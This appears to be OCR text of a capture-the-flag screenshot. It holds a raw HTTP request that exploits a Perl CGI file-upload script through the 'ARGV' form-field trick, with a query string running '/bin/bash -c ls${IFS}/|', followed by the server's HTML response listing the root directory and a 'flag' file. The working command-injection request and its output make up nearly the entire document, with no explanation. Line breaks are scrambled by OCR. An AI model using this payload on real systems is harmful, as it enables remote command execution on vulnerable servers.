 POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/|
HTTP/1.1
Host: 61.147.171.105:54451
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------37579473692304875805
3153048456
Content-Length: 483
Origin: http://61.147.171.105:54451
Connection: close
Referer: http://61.147.171.105:54451/cgi-bin/file.pl
Cookie: PHPSESSID=9f02ba390ce2ba0dee3e7752e3838030
Upgrade-Insecure-Requests: 1
-----------------------------375794736923048758053153048
456
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------375794736923048758053153048
456
Content-Disposition: form-data; name="file"; filename="
1.txt"
Content-Type: text/plain
hacker
xml:lang="en-US">
14 <head>
15 <title>Perl File Upload</title>
16 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
17 </head>
18 <body>
19 <h1>Perl File Upload</h1>
20 <form method="post" enctype="multipart/form-data">
21 File: <input type="file" name="file" />
22 <input type="submit" name="Submit!" value="Submit!
" />
23 </form>
24 <hr />
25 bin
26 <br />boot
27 <br />dev
28 <br />etc
29 <br />flag
30 <br />home
31 <br />lib
32 <br />lib64
33 <br />media
34 <br />mnt
35 <br />opt
36 <br />proc
37 <br />root
38 <br />run
39 <br />sbin
40 <br />srv
41 <br />sys
42 <br />tmp
43 <br />usr
44 <br />var
45 <br /></body></html>